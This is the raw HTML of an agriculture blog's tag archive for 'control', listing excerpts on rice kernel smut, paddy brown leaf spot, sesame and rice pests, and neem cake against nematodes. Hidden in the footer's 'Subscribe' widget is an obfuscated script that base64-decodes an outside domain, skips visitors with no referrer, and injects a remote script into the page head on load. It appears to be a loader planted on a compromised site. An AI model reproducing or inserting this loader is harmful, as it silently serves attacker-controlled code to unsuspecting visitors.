                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cabbage"> CABBAGE  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/capsicum"> CAPSICUM  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/carrot"> CARROT  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cauliflower"> CAULIFLOWER  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/celery"> CELERY  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/chilly"> CHILLY   </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/cucumber"> CUCUMBER  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/garlic"> GARLIC  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/kharif-onion-pyaz"> KHARIF ONION (PYAZ)  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/lettuce"> LETTUCE  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/long-melon"> LONG MELON  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/mushroom"> MUSHROOM </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/okra"> OKRA  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/peas"> PEAS  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/potato"> POTATO  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/pumpkin"> PUMPKIN  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/rabi-onion-pyaz"> RABI ONION (PYAZ)  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/radish"> RADISH  </a>
                                                                        <a href="/en/pn/agriculture/horticulture/vegetable-crops/spinach"> SPINACH  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sponge-gourd"> SPONGE GOURD   </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/squash-melon"> SQUASH MELON  </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/summer-squash"> SUMMER SQUASH </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/sweet-potato"> SWEET POTATO   </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/tomato"> TOMATO   </a>
                                                                        <a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/vegetable-crops/turnip"> TURNIP  </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                        <li class="crop">
                                            <a href="#" id="liveStock"> Animal husbandry and fishery </a>
                                            <ul class="mega-submenu withthree" id="liveStockmenu">
                                                <li class="active">
                                                    <a id="devagricultureDrpDown" data-toggle="tab" href="#agricultureDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://blog.apnikheti.com/images/animalhusbanry.png" alt="Crops">
                                                        <h4>Live Stock</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devfisheryDrpDown" data-toggle="tab" href="#fisheryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://blog.apnikheti.com/images/fishery.png" alt="horticulture">
                                                        <h4>Fishery</h4>
                                                    </a>
                                                </li>
                                                <li>
                                                    <a id="devpoultryDrpDown" data-toggle="tab" href="#poultryDrpDown">
                                                        <img class="menu-icons lazyload" data-src="http://blog.apnikheti.com/images/poultry.png" alt="horticulture">
                                                        <h4>Poultry</h4>
                                                    </a>
                                                </li>
                                                <li class="megamenucontainer">
                                                    <div class="tab-content">
                                                        <div id="agricultureDrpDown" class="tab-pane fade in active">
                                                            <ul>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/buffalo">BUFFALO</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/cow">COW</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/dog">DOG</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/goat">GOAT</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/horse">HORSE</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/pig">PIG</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/rabbit">RABBIT</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/live-stock/sheep">SHEEP</a></li>
                                                            </ul>
                                                        </div>
                                                        <div id="fisheryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/brackishwater-aquaculture">BRACKISHWATER AQUACULTURE</a>
                                                                </li>
                                                                <li>
                                                                    <a href="http://www.apnikheti.com/en/pn/animal-husbandry/fishery/freshwater-aquaculture">FRESHWATER AQUACULTURE</a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                                        <div id="poultryDrpDown" class="tab-pane fade">
                                                            <ul>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/bee">BEE</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/chicken">CHICKEN</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/duck">DUCK</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/emu">EMU</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/quail">Quil</a></li>
                                                                <li><a href="http://www.apnikheti.com/en/pn/animal-husbandry/poultry/turkey">Turkey</a></li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </li>
                                            </ul>
                                        </li>
                                       
                                        <li>
                                            <a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a>
                                        </li>
                                        <!--<li> <a href="index.php?r=site/MandiRateDetails"> Mandi prices </a> </li>-->
                                        <li class="crop">
                                            <a href="http://www.apnikheti.com/en/pn/govt-schemes">GOVT SCHEMES</a>
                                        </li>
                                        <li>
                                            <a href="http://www.apnikheti.com/en/pn/experts-q&a">Experts QA</a>
                                        </li>
                                        <li>
                                            <a href="https://blog.apnikheti.com/">Blog</a>
                                        </li>
                                    </ul>
                                </div>
                                                            </div>
                        </div>
                    </nav>
                </div>
            </header>


<div id="content" class="site-content container clearfix">
<div class="arch-search">
	<section id="primary" class="content-archive content-area ">

		<main id="main" class="site-main" role="main">



		


			<header class="page-header">



				<h1 class="archive-title">Tag: <span>control</span></h1>
				


			</header><!-- .page-header -->



			<div id="post-wrapper" class="post-wrapper clearfix">


				<div class="row">
				<div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-5859" class="post-5859 post type-post status-publish format-standard has-post-thumbnail hentry category-all tag-black-powder tag-disease tag-grains tag-growth tag-heavy-doses tag-kernel-smut-in-rice tag-nitrogenous-fertilizers tag-panicle tag-spray tag-tilt-or-folicur-25-ec">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/03/New-Project-45-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Kernel Smut in Rice" decoding="async" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/03/New-Project-45.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/03/New-Project-45-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/03/New-Project-45-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/kernel-smut-rice-control/" rel="bookmark">
			Kernel Smut in Rice and its control...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/02/Harvinder-Srann-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/harvinder/" title="View all posts by Harvinder Sran" rel="author">Harvinder Sran</a></span></span><span class="meta-date">
		<time class="entry-date published updated">25 Mar-19</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">This disease occurs only in grains. During this disease, only few rice grains are affected in the whole panicle. And m...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/kernel-smut-rice-control/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/kernel-smut-rice-control/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Kernel Smut in Rice and its control&url=https://blog.apnikheti.com/kernel-smut-rice-control/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-5599" class="post-5599 post type-post status-publish format-standard has-post-thumbnail hentry category-agriculture tag-brown-leaf-spot tag-conspicuous tag-dark-brown-dot tag-eye-shaped-spots tag-fungus tag-grains tag-indofil-z-78-75-wp tag-nativo-75wg tag-oval tag-paddy tag-soil">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/03/New-Project-29-1-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="spot" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/03/New-Project-29-1.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/03/New-Project-29-1-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/03/New-Project-29-1-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/brown-leaf-spot-paddy-control/" rel="bookmark">
			Brown leaf spot in Paddy and its control...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src='http://www.apnikheti.com/blog/wp-content/themes/tortuga/images/logo.png' alt='author-img'><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/virender/" title="View all posts by Virender Singh" rel="author">Virender Singh</a></span></span><span class="meta-date">
		<time class="entry-date published updated">20 Mar-19</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/agriculture/" rel="category tag">Agriculture</a>, <a href="https://blog.apnikheti.com/category/agriculture/" rel="category tag">Agriculture</a>, <a href="https://blog.apnikheti.com/category/agriculture/" rel="category tag">Agriculture</a>, <a href="https://blog.apnikheti.com/category/agriculture/" rel="category tag">Agriculture</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">Oval, eye-shaped spots with a conspicuous dark-brown dot in the center and light brown margin produced by fungus. Spot...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/brown-leaf-spot-paddy-control/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/brown-leaf-spot-paddy-control/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Brown leaf spot in Paddy and its control&url=https://blog.apnikheti.com/brown-leaf-spot-paddy-control/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-4433" class="post-4433 post type-post status-publish format-standard has-post-thumbnail hentry tag-agriculture tag-capsule-borer tag-control tag-decis tag-emerging-grains tag-insects tag-larvae tag-sesame-leaf-webber tag-spray tag-start-flowering tag-sumicidin">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-9-1-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="leaf problem" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-9-1.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-9-1-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/02/New-Project-9-1-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/information-sesame-leaf-webber-capsule-borer-control/" rel="bookmark">
			Information Sesame leaf Webber and capsule bo...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/02/Harvinder-Srann-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/harvinder/" title="View all posts by Harvinder Sran" rel="author">Harvinder Sran</a></span></span><span class="meta-date">
		<time class="entry-date published updated">23 Feb-19</time>
		</span><span class="meta-category"> Uncategorized</span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">Larvae of these insects make the leaves turned into rolls and after that they feed on these rolls; these insects are a...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/information-sesame-leaf-webber-capsule-borer-control/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/information-sesame-leaf-webber-capsule-borer-control/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Information Sesame leaf Webber and capsule borer and their control&url=https://blog.apnikheti.com/information-sesame-leaf-webber-capsule-borer-control/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-3461" class="post-3461 post type-post status-publish format-standard has-post-thumbnail hentry tag-crop tag-grasshoppers tag-paddy tag-pesticides tag-pests tag-plant-hoppers tag-prevent tag-root-weevil tag-stemborers">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2019/01/New-Project-10-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="dhan" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2019/01/New-Project-10.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2019/01/New-Project-10-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2019/01/New-Project-10-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/information-rice-insect-pests-control/" rel="bookmark">
			To know about Rice insect pests and their con...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/02/Harvinder-Srann-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/harvinder/" title="View all posts by Harvinder Sran" rel="author">Harvinder Sran</a></span></span><span class="meta-date">
		<time class="entry-date published updated">01 Feb-19</time>
		</span><span class="meta-category"> Uncategorized</span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;">Pests in the paddy crop cause great harm to the crop. Today we are going to tell you about pesticides in paddy crop an...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/information-rice-insect-pests-control/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/information-rice-insect-pests-control/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=To know about Rice insect pests and their control&url=https://blog.apnikheti.com/information-rice-insect-pests-control/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 vikram">
<div class="post-column clearfix">

	<article id="post-3142" class="post-3142 post type-post status-publish format-standard has-post-thumbnail hentry category-agriculture category-all category-organic tag-agriculture tag-brinjal tag-farming tag-grapes tag-kinnow tag-lemon tag-neemcake tag-nematode tag-okra tag-organic tag-pointed-gourd tag-pomegranate tag-prevention tag-rice tag-solution tag-tomato tag-wheat">

		<div class="post_image">
		<img width="800" height="400" data-src="https://blog.apnikheti.com/wp-content/uploads/2018/11/nematode-en-800x400.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.apnikheti.com/wp-content/uploads/2018/11/nematode-en.jpg 800w, https://blog.apnikheti.com/wp-content/uploads/2018/11/nematode-en-300x150.jpg 300w, https://blog.apnikheti.com/wp-content/uploads/2018/11/nematode-en-768x384.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />		</div>

		<header class="entry-header">

						<h2 class="entry-title"><a href="https://blog.apnikheti.com/neem-cake-definitive-solution-nematodes/" rel="bookmark">
			Neem cake – A definitive solution for nemat...</a></h2>			</a>
			</h2>

			<div class="entry-meta"><img src="https://blog.apnikheti.com/wp-content/uploads/2018/02/mittali-150x150.jpg" alt="author-img"><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.apnikheti.com/author/mittali/" title="View all posts by Mittali Sharma" rel="author">Mittali Sharma</a></span></span><span class="meta-date">
		<time class="entry-date published updated">09 Nov-18</time>
		</span><span class="meta-category"> <a href="https://blog.apnikheti.com/category/agriculture/" rel="category tag">Agriculture</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/all/" rel="category tag">All</a>, <a href="https://blog.apnikheti.com/category/organic/" rel="category tag">Organic</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">

		<p><p style="text-align: justify;"><strong>What is Nematode?</strong></p>
<p style="text-align: justify;">Nematode is a very fine thread like a worm that...</p>



		</div><!-- .entry-content -->

		<div class="row">
			<div class="col-xs-6">
				<a href="https://blog.apnikheti.com/neem-cake-definitive-solution-nematodes/" class="more-link">Read More</a>
			</div>
			<div class="col-xs-6 social_contact">
	            <div id="s-share-buttons" class="horizontal-w-c-circular s-share-w-c"><a href="http://www.facebook.com/sharer.php?u=https://blog.apnikheti.com/neem-cake-definitive-solution-nematodes/" target="_blank" title="Share to Facebook" class="s3-facebook hint--top"></a><a href="http://twitter.com/intent/tweet?text=Neem cake – A definitive solution for nematodes&url=https://blog.apnikheti.com/neem-cake-definitive-solution-nematodes/" target="_blank"  title="Share to Twitter" class="s3-twitter hint--top"></a></div>	        </div>
	    </div>
	</article>
</div>
</div>
				</div>

			</div>



			


		


		</main><!-- #main -->

	</section><!-- #primary -->
</div>


	
</div>


</div>

<!-- #content -->

<div id="footer" class="footer-wrap">
    <footer id="mainFooter" class="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                                                <h4>Links</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="http://www.apnikheti.com">Home </a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/crops-category/crops">Agriculture</a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/livestock-category/liveStock">Livestock</a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/coming-soon">Organic</a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/govt-schemes/horticulture-govt-schemes">Govt. Schemes</a></li>
                                    <li><a href="http://www.apnikheti.com/en/pn/experts">Experts QA</a></li>
                                    <li><a href="http://www.apnikheti.com/blog/">Blog</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/BuySell">Buy &amp; Sell</a></li>
                                    <li><a href="http://www.apnikheti.com/build-your-website/">Get a Free Website</a></li>
                                </ul>
                            </div>
                        </div>
                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                                                <h4>Other Information</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/AboutUS">About Us</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/privacy">Terms & Conditions</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/privacy">Privacy Policy</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/privacy">Disclaimer</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/contact">Contact Us</a> </li>
                                </ul>
                            </div>
                        </div>
                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                                                <h4>Contact Info</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul class="contacts">
                                    <li><a href="#"><i class="fa fa-map-marker"></i> D-253, Sector-75, Industrial Area, Mohali, Punjab, India</a></li>
                                    <li><a href="mailto:info@apnikheti.com"><i class="fa fa-envelope"></i> info@apnikheti.com</a></li>
                                    <li><a href="tel:+919779977641"><i class="fa fa-phone"></i> +91 977 997 7641</a></li>
                                </ul>
                            </div>
                        </div>
                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                                                                <h4>Subscribe</h4>
                        <div class="es_caption">Subscribe below to receive all updates & news from us.</div>
                        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                                                <div class="footerIcons">
                            <ul>
                                <li><a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                <!--<li><a target="_blank" href="https://twitter.com/apnikheti"><i class="fa fa-twitter"></i></a></li>-->
                                <!--<li><a target="_blank" href="https://plus.google.com/u/0/b/111723719341865615234/"><i class="fa fa-google-plus"></i></a></li>
                                <li><a target="_blank" href="https://www.pinterest.com/apnikheti/"><i class="fa fa-pinterest"></i></a></li>-->
                                <li><a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    
    <footer class="footer2">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12">
                </div>
                <div class="col-sm-6 col-xs-12">
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://itunes.apple.com/gb/app/apni-kheti/id1224088585?mt=8" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/app-store.png" alt="googleplay"></a>
                    </div>
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://play.google.com/store/apps/details?id=com.cogneesol.apnikhetiapp" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/googlePlay.png" alt="googleplay"></a>
                    </div>
                </div>
            </div>
        </div>
    </footer>
</div>

<!-- #page --> 

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> 
<!-- tab scripts jquery starts here -->


<script>
    $(document).ready(function() {
        $("#es_txt_button").val('Subscribe');
    });
</script>

<script>
    /** Tab In Mobile  **/
    (function($) {
        'use strict';
        $(document).on('show.bs.tab', '.nav-tabs-responsive [data-toggle="tab"]', function(e) {
            var $target = $(e.target);
            var $tabs = $target.closest('.nav-tabs-responsive');
            var $current = $target.closest('li');
            var $parent = $current.closest('li.dropdown');
            $current = $parent.length > 0 ? $parent : $current;
            var $next = $current.next();
            var $prev = $current.prev();
            var updateDropdownMenu = function($el, position) {
                $el
                    .find('.dropdown-menu')
                    .removeClass('pull-xs-left pull-xs-center pull-xs-right')
                    .addClass('pull-xs-' + position);
            };
            $tabs.find('>li').removeClass('next prev');
            $prev.addClass('prev');
            $next.addClass('next');
            updateDropdownMenu($prev, 'left');
            updateDropdownMenu($current, 'center');
            updateDropdownMenu($next, 'right');
        });
    })(jQuery);

    /** Tab On Hover Open  **/
    $(document).ready(function() {
        $('.mega-submenu > li > a').hover(function() {
            $(this).tab('show');
        });
    });


    $(document).ready(function() {
        var trigger = $('.hamburger'),
            overlay = $('.overlay'),
            isClosed = false;
        trigger.click(function() {
            hamburger_cross();
        });
        function hamburger_cross() {
            if (isClosed == true) {
                overlay.hide();
                trigger.removeClass('is-open');
                trigger.addClass('is-closed');
                isClosed = false;
            } else {
                overlay.show();
                trigger.removeClass('is-closed');
                trigger.addClass('is-open');
                isClosed = true;
            }
        }
        $('[data-toggle="offcanvas"]').click(function() {
            $('#wrapper').toggleClass('toggled');
        });
    });

    //Load More Post 
    var ajaxUrl = "https://blog.apnikheti.com/wp-admin/admin-ajax.php";
    var page = 2;

    function getAjaxPost(strCat, lang)
    {
        var data = {    
            'action':'load_posts_by_ajax',
            'page':page,
            'category':strCat,
            'lang':lang,
            beforeSend: function( xhr ) {
                $('.loadIcon').show();
            }
        };
        $.post(ajaxUrl, data, function(response){
            $('.'+strCat).append(response);
            $('.loadIcon').hide();
            page ++;
        });        

    }
</script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script> 
<!-- tab scripts jquery starts here --> 
<script type="text/javascript" src="https://arrow.scrolltotop.com/arrow50.js"></script>
<!-- For Image Lazy Load (Low Server Request Time) -->
<!-- For Image Lazy Load (Low Server Request Time) -->
<script src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.5/lazysizes.min.js" defer></script>    

			<script>
				jQuery(document).ready(function($) {
	            $(".hint--top").tooltipster({animation: "grow",});
	        	});
			</script>
			<script type='text/javascript' id='es-widget-js-extra'>
/* <![CDATA[ */
var es_widget_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=6.2.2' id='es-widget-js'></script>
<script type='text/javascript' id='es-widget-page-js-extra'>
/* <![CDATA[ */
var es_widget_page_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget-page.js?ver=6.2.2' id='es-widget-page-js'></script>
</body>
</html>

